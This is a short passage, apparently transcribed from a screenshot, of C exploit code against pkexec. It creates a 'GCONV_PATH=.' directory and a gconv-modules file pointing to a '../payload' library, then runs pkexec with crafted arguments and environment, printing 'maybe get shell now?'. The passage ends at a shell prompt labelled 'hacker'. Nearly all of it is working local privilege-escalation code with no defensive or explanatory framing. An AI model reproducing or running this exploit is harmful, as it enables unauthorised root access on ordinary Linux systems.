 printf("[~] compile helper..\n");
compile_so();
if (stat("GCONV_PATH=.", &st) < 0) {
if(mkdir("GCONV_PATH=.", 0777) < 0) {
fatal("mkdir");
}
int fd = open("GCONV_PATH=./lol", O_CREAT|O_RDWR, 0777);
if (fd < 0) {
fatal("open");
}
close(fd);
}
if (stat("lol", &st) < 0) {
if(mkdir("lol", 0777) < 0) {
fatal("mkdir");
}
FILE *fp = fopen("lol/gconv-modules", "wb");
if(fp == NULL) {
fatal("fopen");
}
fprintf(fp, "module  UTF-8//    INTERNAL    ../payload    \n");
fclose(fp);
}
printf("[~] maybe get shell now?\n");
execve("/usr/bin/pkexec", a_argv, a_envp);
}
[hacker@localhost ~]$ gcc _